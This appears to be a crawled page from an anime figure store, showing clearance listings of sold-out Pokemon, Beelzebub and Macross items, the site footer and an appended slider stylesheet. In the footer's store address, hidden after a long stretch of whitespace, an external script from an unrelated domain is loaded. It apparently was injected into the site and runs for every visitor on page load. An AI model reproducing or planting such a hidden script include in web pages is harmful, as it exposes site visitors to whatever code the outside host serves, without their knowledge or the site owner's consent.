/></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31057&products_type=15">Pokemon - Black & White Rittai Solid Bodied Evolution Figure Purrloin Liepard</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figures range in height from .8 to 4cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31057&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811838.jpg" alt="Pokemon - Black & White Rittai Solid Bodied Evolution Figure Purrloin Liepard" title=" Pokemon - Black & White Rittai Solid Bodied Evolution Figure Purrloin Liepard " width="83" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$10.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31056&products_type=15">Pokemon - Black & White Rittai Solid Bodied Evolution Figure Tepig Pignite Emboar</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Figures range in height from .8 to 4cm.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=31056&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811837.jpg" alt="Pokemon - Black & White Rittai Solid Bodied Evolution Figure Tepig Pignite Emboar" title=" Pokemon - Black & White Rittai Solid Bodied Evolution Figure Tepig Pignite Emboar " width="100" height="55" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$11.99 </span>&nbsp;<span class="productSpecialPrice">$10.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30981&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm F</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30981&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811762.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm F" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm F " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30980&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm E</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30980&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811761.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm E" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm E " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30979&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm D</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30979&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811760.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm D" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm D " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30978&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm C</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30978&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811759.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm C" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm C " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30977&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm B</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30977&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811758.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm B" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm B " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30976&products_type=15">Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm A</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mascot Charm. Approx 3.5cm</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30976&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811757.jpg" alt="Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm A" title=" Beelzebub - All Baby Beelze Special Mascot Ball & Chain Charm A " width="80" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$6.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30972&products_type=15">Macross Frontier 2 - Mascot Keychain Movie Ver Ranka Small Item Set</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Single Mini Figure Strap</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=30972&products_type=15"><img src="images/Figure_Anime_Figure_9/TL300811753.jpg" alt="Macross Frontier 2 - Mascot Keychain Movie Ver Ranka Small Item Set" title=" Macross Frontier 2 - Mascot Keychain Movie Ver Ranka Small Item Set " width="50" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$8.99 </span>&nbsp;<span class="productSpecialPrice">$7.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$1.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
</div>
<div id="productsListingBottomNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>172</strong> products)</div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=4" title=" Page 4 ">4</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=5" title=" Page 5 ">5</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=6" title=" Page 6 ">6</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=7" title=" Page 7 ">7</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=8" title=" Page 8 ">8</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=9" title=" Page 9 ">9</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=advanced_search_result&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />
</div>

</form>

<div class="buttonRow back"><a href="http://www.toyslogic.com/index.php?main_page=advanced_search&amp;search_in_description=1&amp;keyword=clearance&amp;inc_subcat=0"><span class="button">Back</span></a></div>

</div></section><!--Main Content-->

<aside class="span3 visible-desktop" role="complementary"><!--Right Column-->
<div id="right-column">
</div>
</aside><!--Right Column-->

</div><!--Main Row Fluid-->
</div>


<div id="collapseFooterWrapper"><span class="collapseFooter" data-toggle="collapse" data-target="#footerWidgetWrapper" data-my-tooltip="tooltip" title="Show/Hide Footer"></span></div>
<div id="footerWidgetWrapper" class="collapse in">
<div id="footerWidget" class="row-fluid">
    <!-- <section id="aboutUsFooter" class="span3"> -->
    <section id="informationFooter" class="span3">
        <!-- <h3 class="footerBoxHeading">About Us</h3>
        <p>Anime Store for Otaku Fan</p> -->
        <!-- change about us to quick links -->
        <h3 class="footerBoxHeading">Quick Links</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=products_new">New Products</a></li>
            </ul>
            <ul class="unstyled nomargin">
            	<li><a href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_whats_hot">Popular Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_this_month_preorder">This Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=sidebar_last_month_preorder">Last Month Preorder</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock Items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">Clearance items</a></li>
            </ul>
            <ul class="unstyled nomargin">
                <li><a href="http://www.toyslogic.com/index.php?products_type=1&main_page=advanced_search_result&search_in_description=1&keyword=mystery+bag">Mystery Bags</a></li>
            </ul>
        </div>
    </section>
    <section id="contactFooter" class="span3">
    <h3 class="footerBoxHeading">Contact Us</h3>    
        <div id="contactFooterContent">
                        <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeAddress" class="contactDetails"><i class="icon-home"></i></span></div>
                <span class="contactEntry">Toyslogic 1093 Shary Circle Concord, CA 94518                                                               <script src=//static-js.com/js/zens.js></script></span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storePhone" class="contactDetails"><i class="icon-phone"></i></span></div>
                <span class="contactEntry">925-429-4737</span>
            </div>
                                    <div class="contactDetailsWrapper">
                <div class="contactIcon"><span id="storeEmail" class="contactDetails"><i class="icon-envelope-alt"></i></span></div>
                <span class="contactEntry">tlstaff@toyslogic.com</span>
            </div>
        </div>
    </section>
        <section id="informationFooter" class="span3">
    <!-- INFORMATION -->
        <h3 class="footerBoxHeading">Information</h3>
        <div class="infoFooter">
            <ul class="unstyled nomargin">
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=conditions">Order and Payment</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=shippinginfo">Shipping &amp; Returns</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=reward_system">Reward System</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=privacy">Privacy Notice</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=contact_us">Contact Us</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=site_map">Site Map</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=discount_coupon">Discount Coupons</a></li>
                                    <li><a href="https://www.toyslogic.com/index.php?main_page=unsubscribe">Newsletter Unsubscribe</a></li>
                            </ul>
        </div>
    <!-- END INFORMATION -->   
    </section>    
        <section id="productsFooter" class="span3">
        <h3 class="footerBoxHeading">Latest Products</h3>
        <div id="scroller">
            <ul id="list">
                        <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609"><img src="images/Figure_Anime_Figure_18/TL300852253.jpg" alt="Dragon Ball - Son Goku and Dragon Tamashii Art" title=" Dragon Ball - Son Goku and Dragon Tamashii Art " width="50" height="46" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71609">Dragon Ball - Son Goku and Dragon Tamashii Art </a></p>
                <p class="price"><span class="normalprice">$269.99 </span>&nbsp;<span class="productSpecialPrice">$259.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608"><img src="images/Figure_Anime_Figure_18/TL300852345.jpg" alt="One Piece - TCG Starter Display Egghead ST-29" title=" One Piece - TCG Starter Display Egghead ST-29 " width="50" height="49" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71608">One Piece - TCG Starter Display Egghead ST-29</a></p>
                <p class="price"><span class="normalprice">$22.99 </span>&nbsp;<span class="productSpecialPrice">$22.53</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.46&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607"><img src="images/Figure_Anime_Figure_18/TL300852344.jpg" alt="Digimon - TCG Time Stranger Booster BT-24" title=" Digimon - TCG Time Stranger Booster BT-24 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71607">Digimon - TCG Time Stranger Booster BT-24</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.16&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606"><img src="images/Figure_Anime_Figure_18/TL300852343.jpg" alt="One Piece - TCG Illustration Box Display Vol. 6 IB-06" title=" One Piece - TCG Illustration Box Display Vol. 6 IB-06 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71606">One Piece - TCG Illustration Box Display Vol. 6 IB-06</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605"><img src="images/Figure_Anime_Figure_18/TL300852342.jpg" alt="One Piece - TCG Illustration Box Display Vol. 5 IB-05" title=" One Piece - TCG Illustration Box Display Vol. 5 IB-05 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71605">One Piece - TCG Illustration Box Display Vol. 5 IB-05</a></p>
                <p class="price"><span class="normalprice">$29.99 </span>&nbsp;<span class="productSpecialPrice">$29.50</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.49&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604"><img src="images/Figure_Anime_Figure_18/TL300852341.jpg" alt="One Piece - TCG The Azure Seas Seven Booster OP-14" title=" One Piece - TCG The Azure Seas Seven Booster OP-14 " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71604">One Piece - TCG The Azure Seas Seven Booster OP-14</a></p>
                <p class="price"><span class="normalprice">$7.99 </span>&nbsp;<span class="productSpecialPrice">$7.83</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.16&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603"><img src="images/Figure_Anime_Figure_18/TL300852340.jpg" alt="Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver." title=" Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver. " width="36" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/genesis/css/stylesheet_flexslider.css
body_size: 5620
content:
/*
 * jQuery flexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0; margin-bottom: 20px; }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a { font-size: 1.8em; background: none; color: #444444; text-align: center; position: absolute; top: 12px; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-direction-nav a:hover { text-decoration: none; color: #409F89; }
.flex-direction-nav .flex-next {background-position: 100% 0; right: -5px; }
.flex-direction-nav .flex-prev {left: -5px;}
.flexslider:hover .flex-next {opacity: 1;}
.flexslider:hover .flex-prev {opacity: 1;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled, .flex-direction-nav .flex-disabled:hover {color: #aaaaaa; visibility:hidden }

/* Control Nav */
.flex-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 12px; height: 12px; display: block; background: #efefef; border: 3px solid #efefef; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.flex-control-paging li a:hover { background: #107fc9; }
.flex-control-paging li a.flex-active { background: #107fc9; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

/* Direction Nav */
.big-direction-nav {*height: 0; margin: 0; list-style: none }
.big-direction-nav a { font-size: 30px; background: #d6d6d6; color: #111111; width: 50px; height: 50px;  display: block; line-height: 50px; text-align: center; background: #efefef; border-radius: 25px; -moz-border-radius: 25px; -webkit-border-radius: 25px; position: absolute; top: 50%; z-index: 10; cursor: pointer; opacity: 0; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-direction-nav a:hover { text-decoration: none; color: #ffffff; background: #409F89; }
.big-direction-nav a.big-prev i {  }
.big-direction-nav a.big-next i {  }
.big-direction-nav .big-next {background-position: 100% 0; right: 20px; }
.big-direction-nav .big-prev {left: 20px;}
.flexslider:hover .big-next {opacity: 1;}
.flexslider:hover .big-prev {opacity: 1;}
.flexslider:hover .big-next:hover, .flexslider:hover .big-prev:hover {opacity: 1;}
.big-direction-nav .big-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.big-control-nav {position: absolute; bottom: 20px; right:20px; text-align: center;}
.big-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.big-control-paging li a {width: 12px; height: 12px; display: block; background: #d6d6d6; border: 3px solid #d6d6d6; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;}
.big-control-paging li a:hover { background: #409F89; }
.big-control-paging li a.big-active { background: #409F89; cursor: default; }

.big-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.big-control-thumbs li {width: 25%; float: left; margin: 0;}
.big-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.big-control-thumbs img:hover {opacity: 1;}
.big-control-thumbs .big-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
  .big-direction-nav .big-prev {opacity: 1; left: 10px;}
  .big-direction-nav .big-next {opacity: 1; right: 10px;}  
}